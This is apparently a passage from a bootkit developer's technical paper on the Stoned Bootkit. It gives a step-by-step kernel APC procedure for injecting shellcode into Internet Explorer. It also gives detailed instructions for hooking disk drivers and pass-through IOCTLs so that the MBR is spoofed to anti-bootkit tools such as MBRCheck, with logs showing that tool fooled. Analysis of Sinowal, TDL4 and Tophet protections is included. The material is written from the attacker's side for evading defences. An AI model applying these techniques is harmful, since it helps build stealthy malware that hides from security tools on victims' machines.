The [El Torito Bootable CD-ROM Format Specification](http://download.intel.com/support/motherboards/desktop/sb/specscdrom.pdf) exists for removable-media (CD/DVD/BD). For USB drives the boot scheme is the same like for conventional (ATA/ATAPI/SCSI) hard disks – the BIOS loads the first sector (MBR) and executes it if it has the boot signature.

To execute the main operating system after the bootkit was loaded by the BIOS there are two options:

- 1. The bootkit loads the MBR of the main hard disk itself or directly the bootloader of the main operating system
- 2. The bootkit exits with int 18h to the BIOS, which might try to boot from the other drives in the boot-order (not all BIOS support that behavior)

For the Stoned Bootkit I used to ISO 9960 (identical to ECMA-119) file system compliant, which means it was bootable and the boot-files were accessible normally.

## **Disinfector**

The disinfector uninstalls any Stoned 2 version and did not change since early 2010. It restores the original MBR (reads the backup from RawFS) and completely wipes the RawFS volume, leaving no trace of the installation.

With the newer versions that have MBR and unpartitioned space protected the disinfector has to be started from a live CD or UFD (USB Flash Drive).

## **Starting an APC**

*An asynchronous procedure call (APC) is a function that executes asynchronously in the context of a particular thread. When an APC is queued to a thread, the system issues a software interrupt. The next time the thread is scheduled, it will run the APC function. [4]*

An APC is like a thread. In rootkits it is used to start a function in the process (in user-mode), usually on injection. This is a sensitive point where it is likely to crash due to certain conditions of bad development (for example someone tries to inject an APC and the process closes).

I have split the process into 3 main parts: Before, Phase 1 and Phase 2. Phase 1 is injecting the shellcode and executable, creating all the objects in the process necessary. Phase 2 is firing up the APC.

Before:

- 1. FindProcess(), finding correct process to inject by checking ImageFileName
- 2. FindThread(), finding user-mode thread that can be set alertable

Phase 1:

- 3. Allocating memory for the shellcode using ZwAllocateVirtualMemory()
- 4. Allocating memory for the data block using ZwAllocateVirtualMemory()
- 5. KeRaiseIrql(APC\_LEVEL) so we are not being disturbed
- 6. KeStackAttachProcess(), attaching to the process, so the memory can be copied
- 7. ZwCreateEvent(), creating user event handle
- 8. Tempoarily KeLowerIrgl(), because step 9 requires PASSIVE LEVEL
- 9. ObReferenceObjectByHandle() to get kernel object reference
- 10. KeRaiseIrql(APC\_LEVEL) again
- 11. Copying shellcode (to allocated address from step 3)
- 12. Copying data block (to allocated address from step 4)
- 13. KeUnstackDetachProcess() detaching
- 14. KeLowerIrql()
- 15. ObOpenObjectByPointer() to get a kernel handle to the event object

Phase 2:

- 16. ExAllocatePool(NonPagedPool, ..) for the APC object
- 17. KeInitializeApc() with target thread, user-mode shellcode / data block as parameters

18. KeInsertQueueApc()

19. Manually firing up the APC by setting Thread->UserApcPending to 1

20. ZwWaitForSingleObject(Event)

To ensure we are safely executing Phase 1 and 2 we execute them at specific execution points:



It was monitored that under Vista on startup there are a lot iexplores created and closed in a very short time ( $\sim$  200ms), which cause trouble if there would not be this careful programming. For example the APC might be fired, but never executed due to process closure.

For Phase 2 it has to be waited until kernel32.dll is loaded and initialized. This is the case when one image after the kernel32 is loaded. That means:

```
 0 Load = \Device\HarddiskVolume1\Dokumente und Einstellungen\Administrator\Desktop\iexplore.exe
 1 Load = \SystemRoot\System32\ntdll.dll
 2 Load = \WINDOWS\system32\kernel32.dll
 3 Load = \Windows\System32\KernelBase.dll [Windows 7] <- start injected code (XP, Server 2003, Vista)
 4 <- start injected code (7, 8)
```
Windows 7 introduces a KernelBase.dll, so with 7 we have to wait until image #4 is being loaded.

## **Protection against Anti-Bootkit Tools**

The MBR is the most vulnerable part of a bootkit, once the MBR is overwritten the bootkit is no longer loaded. There are two protection mechanisms:

- 1. Protection and spoofing: Protecting against read and write I/O
- 2. Validation: Detecting a modified MBR and restoring it

Both are seen in the wild by Sinowal, TDL4, and friends. Protecting the MBR means both protecting it from being overwritten, but also spoofing it on read access. It is already common that anti-bootkit tools (such as MBRCheck) read the MBR after they write it, to see if someone implemented poor write protection.

It is common to restore the MBR from live media, bypassing any bootkit self-defense.

Instead of using the MBR the partition bootloader could be overwritten, or (like latest TDL4) an additional dummy partition is added that contains the malicious bootloader and additional data. Note that for overwriting the partition bootloader of an existing loaded partition you would have to write a driver, because direct disk access to mounted partitions is prevented with Vista as a defense against the Pagefile Attack.

The second vulnerable part is the (assuming now sophisticated bootkits) custom file system on unpartitioned space. If it is overwritten the bootkit loses all of its data (usually at least the drivers are stored on it). ESET for example has written a TDL FS Explorer. TDSS authors were stupid with using "TDL" as encryption key. The [Whistler Bootkit was more sophisticated:](http://labs.bitdefender.com/?p=807)

*In the newer, stealthier variants, components are encrypted, using the LBA of the absolute sector where they are located as a key. This also prevents dumping the sectors from an infected system to reproduce the same infection on another one.*

Early versions of Sinowal stored the driver unencrypted on unpartitioned space. Gmer is able to detect a PE file stored plain on unpartitioned space.

The final set of bootkit artifacts which may be detected is things stored in memory: Patched kernel files, mutexes, driver and device objects, pipes. Use of Windows objects should be reduced to a minimum and object names randomized as much as possible.

#### **Sinowal MBR Protection**

Let's take a close look at Sinowal's MBR protection. This is how they basically do it:

- 1. Hooking ParseProcedure and DeleteProcedure of \ObjectTypes\Device
- 2. Check if \Device\Harddisk0\DR0 (= \\.\PhysicalDrive0 symbolic link) is accessed
- 3. Hooking IRP\_MJ\_DEVICE\_CONTROL, IRP\_MJ\_READ, IRP\_MJ\_WRITE and friends (so no IRP points to original driver)
- 4. Checking if MBR is being accessed

This is from Kaspersky:





*In comparison with previous variants, this version of the rootkit uses a more advanced technology in order to hide its presence in the system. None of the other rootkits currently known use the methods described below.*

*The driver IRP procedure will then be hooked at a lower level than \Driver\Disk and functions which are called when a previously open disk is closed. As soon as the disk is closed, all the hooks return to their original state.*

It is funny that apparently the idea of hooking the lower driver done by Sinowal and TDL4 is originally coming from Chinese bootkit Tophet.A [\(Prevx first](http://www.prevx.com/blog/131/MBR-Rootkit-reloaded.html) then [Tophet paper\)](http://read.pudn.com/downloads150/ebook/646386/%E9%AB%98%E7%BA%A7Bootkit-tophet.doc):

*The fancy idea to hook the lower driver to which \Device\Harddisk0\DR0 is attached is still a winning one, because it's quite difficult to be bypassed.* 

*Even if you think to unhook it, then it will still be difficult to restore the original function because you are not going to handle always with the same hooked driver, but instead the driver could be a different one from system to system. For example, sometimes the lower driver next to Disk.sys is ACPI.sys, sometimes is vmscsi.sys, yet sometimes it's directly atapi.sys. You have to trace down which driver has been hooked and then you've to know which is the original function replaced. Annoying, indeed.* 

*I didn't write this in the first blog post about new MBR rootkit but looks like this idea has been picked up from another proof of concept bootkit, called Tophet.A and presented at last XCon conference.*

既然无法加载驱动,我们就只有在 *Ring3* 下进行穿透了,既然读写已经被拦截或旁路,那么我们可以发送 *SCSI\_PASS\_THROUGH* 指令给 磁盘设备。简单介绍一下背景:何为 *SCSI\_PASS\_THROUGH?* 这是系统提供的一组发送给磁盘设备的 *PassThrough* 控制码: *IOCTL\_SCSI\_PASS\_THROUGH*、*IOCTL\_ATA\_PASS\_THROUGH* 和 *IOCTL\_IDE\_PASS\_THROUGH* 等 通 常 *,Ring3* 程 序 可 以 通 过 *DeviceIoControl* 函 数 向 磁 盘 设 备 发 送 这 些 *I/O Control Code,* 它 的 输 入 缓 存 保 存 的 是 <sup>一</sup> 个 类 似 *SCSI\_REQUEST\_BLOCK* 的结构,可以向磁盘控制器发送一些 *SCSI* 标准指令,可以实现磁盘的读写,擦除等操作。 但是对于类似 *HIPS* 软件拦截了 *RING3* 对物理磁盘设备*\*磁盘卷设备的访问,*RING3* 如何能够打开需要对其发送请求的物理磁盘设备呢? 实际上,磁盘设备是这样处理 *PASS\_THROUGH* 指令的:直接将该请求转发到了下层的总线设备上,下层的总线设备驱动(例如 *atapi.sys)*会分 析该请求,并重新封装成 *IRP*,发送给总线端口设备,总线端口设备将其转化为 *Io Packet,*最后调用 *HAL* 导出的端口读写函数读写磁盘控制器端口 来完成 *SCSI* 指令的操作。因此我们将请求直接发送到总线设备上,一样可以成功执行 *SCSI* 命令。

#### **Custom MBR Protection**

The first thing to do is hooking ParseProcedure of \ObjectTypes\Device. That has the non-exported object type ExTypeObjectType (surprise!). To get the address of this object "device type" (\ObjectTypes\Device) you need to call ObReferenceObjectByName – and pass the type "object type" (otherwise it fails).

You can get the type object type by

```
7, 8: ExTypeObjectType = ObGetObjectType(*IoFileObjectType); 
XP, Vista: ExTypeObjectType = (POBJECT TYPE)((BYTE *)*IoFileObjectType - 0x10);
```
This has the background of different OBJECT HEADER type with 7 (check the Type and the TypeIndex field):

```
 Windows 2000, XP, Server 2003, Server 2003 R2, Vista
   nt!_OBJECT_HEADER
     +0x000 PointerCount : Int4B
     +0x004 HandleCount : Int4B
     +0x004 NextToFree : Ptr32 Void
    +0x008 Type : Ptr32 OBJECT TYPE
     +0x00c NameInfoOffset : UChar
     +0x00d HandleInfoOffset : UChar
     +0x00e QuotaInfoOffset : UChar
     +0x00f Flags : UChar
     +0x010 ObjectCreateInfo : Ptr32 _OBJECT_CREATE_INFORMATION
     +0x010 QuotaBlockCharged : Ptr32 Void
     +0x014 SecurityDescriptor : Ptr32 Void
    +0x018 Body : 0UAD
 Windows 7, 8
  nt! OBJECT HEADER
     +0x000 PointerCount : Int4B
     +0x004 HandleCount : Int4B
     +0x004 NextToFree : Ptr32 Void
    +0x008 Lock : EX PUSH LOCK
```
 +0x00c TypeIndex : UChar +0x00d TraceFlags : UChar +0x00e InfoMask : UChar +0x00f Flags : UChar +0x010 ObjectCreateInfo : Ptr32 \_OBJECT\_CREATE\_INFORMATION +0x010 QuotaBlockCharged : Ptr32 Void +0x014 SecurityDescriptor : Ptr32 Void +0x018 Body : 0UAD

The ParseProcedure (it is nt!IopParseDevice) has a bunch of parameters, parameter 1 (ParseObject) points to the connected object, e.g. to the device object. Parameter 6 contains the complete name, e.g. \Device\Harddisk0\DR0.

You should hook at least IRP\_MJ\_READ, IRP\_MJ\_WRITE and IRP\_MJ\_DEVICE\_CONTROL of the disk driver \Driver\Disk = Disk.sys.

The lower driver to this is either \Driver\Atapi = Atapi.sys or \Driver\Scsi = Scsi.sys or some other weird driver no one except you uses (depending on what type hard disk DR0 is). For the lower driver, you only have to hook IRP\_MJ\_SCSI = IRP\_MJ\_INTERNAL\_DEVICE\_CONTROL and DriverStartIo. If you spoof the MBR there, you are already bypassing nearly all current anti-bootkit tools (including anti-virus solutions).

Some anti-bootkit tools work by:

- a) Loading a driver that directly calls the lower driver to DR0, i.e. directly issuing the IRP to Atapi.sys or Scsi.sys
- b) Using pass through IOCTLs (there are many variations) that are not filtered by most bootkits

Let's take a look at the ParseProcedure, specifically at parameter 6 and 7:

Unknown6 = \Device\HarddiskVolume1\WINDOWS\System32\smss.exe Unknown7 = \WINDOWS\System32\smss.exe

Unknown6 = \Device\HarddiskVolume1\WINDOWS\system32\DRIVERS\ipnat.sys

Unknown7 = \WINDOWS\system32\DRIVERS\ipnat.sys

```
Unknown6 = \Device\HarddiskVolume1\WINDOWS\AppPatch\drvmain.sdb
Unknown7 = \WINDOWS\AppPatch\drvmain.sdb
Unknown6 = \Device\Harddisk0\DR0
Unknown7 =
```
Unknown6 = \Device\HarddiskVolume1\Dokumente und Einstellungen\Peter Kleissner\Desktop\Utils\HxD\HxD.exe Unknown7 = \Dokumente und Einstellungen\Peter Kleissner\Desktop\Utils\HxD\HxD.exe

For the hooked Disk.sys driver make sure to intercept:

- IRP\_MJ\_READ
- IRP\_MJ\_WRITE
- IRP\_MJ\_DEVICE\_CONTROL
	- o IOCTL IDE PASS THROUGH
	- o **IOCTL ATA PASS THROUGH**
	- o IOCTL\_ATA\_PASS\_THROUGH\_DIRECT
	- o **IOCTL SCSI PASS THROUGH**
	- o IOCTL SCSI PASS THROUGH DIRECT

For the hooked lower driver Atapi.sys or Scsi.sys make sure to intercept:

- IRP\_MJ\_SCSI = IRP\_MJ\_INTERNAL\_DEVICE\_CONTROL
	- o SRB FUNCTION EXECUTE SCSI
		- **SCSIOP\_READ**
		- **SCSIOP\_WRITE**
- DriverStartIo
	- o SRB FUNCTION EXECUTE SCSI
		- **SCSIOP\_READ**
		- **SCSIOP\_WRITE**

Most of this is undocumented, but the key is to check out the T10 and T13 documents, because there are all the structures defined which these functions have to use when doing a direct ATA/ATAPI/SCSI command.

#### **MBRCheck**

These are the IOCTLs used in the program MBRCheck (this is based on version 1.2.3), pay attention to the pass through commands:

- 4D030 (2x) IOCTL\_ATA\_PASS\_THROUGH\_DIRECT
- 4D028 (2x) IOCTL\_IDE\_PASS\_THROUGH
- 4D014 (2x) IOCTL SCSI PASS THROUGH DIRECT
- 560000 (1x) IOCTL\_VOLUME\_GET\_VOLUME\_DISK\_EXTENTS
- 700A0 (1x) IOCTL\_DISK\_GET\_DRIVE\_GEOMETRY\_EX
- $\overline{0}$  (1x) Checking for correct error handling with IOCTL = 0?
- 74080 (1x) SMART\_GET\_VERSION
- 2D1400 (1x) IOCTL\_STORAGE\_QUERY\_PROPERTY

It uses multiple ways (normal read I/O and IOCTLs) to read the MBR. If not everything is hooked it detects it:



But if also the pass through IOCTLs are intercepted MBRCheck can be fooled:

Adding IRP hooks for driver 8178eed0 IRP MJ\_READ with offset 00000000 (512 bytes) IRP\_MJ\_READ: Spoof MBR (DO\_DIRECT\_IO), buffer at 003f0000 (MDL 814715e8) IOCTL ATA PASS THROUGH DIRECT with command = 20 (flags 03), params = 01 00 00 00 e0 Reading MBR through ATA pass through command



The "u" in the file name means unpacked, because this anti-virus tool is packed like a virus. It is a shame but MBRCheck has a heavy bug when using IOCTL SCSI PASS THROUGH DIRECT, the LBA is set to 0 (which is fine) but the Transfer Length is also set to 0 (see the picture on the next page).

In the buffer look (left below) at +1Ch where the SCSI command starts (it is the SCSI\_PASS\_THROUGH\_DIRECT structure). The LBA is set to 0 but the Transfer Length as well, which should result in a no-read operation (page 69, SBC-3 draft):

*The TRANSFER LENGTH field specifies the number of contiguous logical blocks of data that shall be read and transferred to the data-in buffer, starting with the logical block specified by the LOGICAL BLOCK ADDRESS field. A TRANSFER LENGTH field set to zero specifies that no logical blocks shall be read.*

Only for Read (6) zero means 256 (but command 28h is used, which means Read 10):

*NOTE 12 - For the READ (6) command, a TRANSFER LENGTH field set to zero specifies that 256 logical blocks are read.*

So what happens is that MBRCheck is reading 0 sectors, great operation. My log confirms:

IOCTL\_SCSI\_PASS\_THROUGH\_DIRECT with operation code = 28  $SCSIOP$  READ with LBA = 00000000 Length = 00000000



The "02" in the hex dump is at byte 6, specifying the group number (which makes no sense here), maybe that was the error (I guess the developer intended to have it stored at byte 7 or 8 which is the Transfer Length).

The official Read (10) command (from T10):



In the one MBRCheck example above I had an ATA device. With an SCSI device everything is getting more complex (uses all 4 possible methods):

Adding IRP hooks for driver 817aaba8 IRP\_MJ\_READ\_with offset 00000000 (512 bytes) IRP\_MJ\_READ: Spoof MBR (DO\_DIRECT\_IO), address 003f0000 IOCTL\_ATA\_PASS\_THROUGH\_DIRECT with command = 20 (flags 03), params = 01 00 00 00 e0 IOCTL\_ATA\_PASS\_THROUGH\_DIRECT: Spoof MBR (ATA pass through command)  $IOCTL$  IDE PASS THROUGH with command = 20, params = 01 00 00 00 e0 IOCTL\_IDE\_PASS\_THROUGH: Spoof MBR IOCTL\_SCSI\_PASS\_THROUGH\_DIRECT with operation code = 28 IOCTL\_SCSI\_PASS\_THROUGH\_DIRECT: SCSIOP\_READ with LBA = 00000000 Length = 00000000 Illegal request (MBRCheck), finishing

\\.\C: --> \\.\PhysicalDrive0 at offset 0x000000000'00007e00 (NTFS)



#### **MBR Verification on Shutdown**

Another method against MBR rewriting from anti-bootkit tools is to check the MBR on shutdown and restore it in case it was modified.

